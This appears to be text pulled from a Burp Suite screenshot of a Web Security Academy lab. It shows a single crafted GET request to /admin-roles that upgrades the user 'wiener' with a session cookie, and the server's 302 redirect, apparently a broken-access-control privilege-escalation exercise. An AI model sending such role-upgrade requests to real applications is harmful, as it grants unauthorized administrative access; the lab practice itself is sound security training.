 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0ad9009203dc79c28453dcdc00d1004c.web-security-academy.net
3 Cookie: session=PdsNWPqLYo4oc8As1bv1sBdJjxmbETbw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10 Origin: https://0ad9009203dc79c28453dcdc00d1004c.web-security-academy.net
11 Referer: https://0ad9009203dc79c28453dcdc00d1004c.web-security-academy.net/admin
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6